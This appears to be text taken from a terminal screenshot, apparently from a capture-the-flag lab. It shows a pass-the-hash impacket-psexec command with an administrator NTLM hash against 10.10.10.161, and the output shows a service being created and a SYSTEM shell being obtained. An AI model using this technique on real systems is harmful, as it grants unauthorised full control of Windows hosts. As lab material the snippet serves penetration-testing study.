 /usr/sh/doc/python3-impa/examples ✔ sudo impacket-psexec administrator@10.10.10.161
-hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file hsclrGVw.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service XuGb on 10.10.10.161.....
[*] Starting service XuGb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>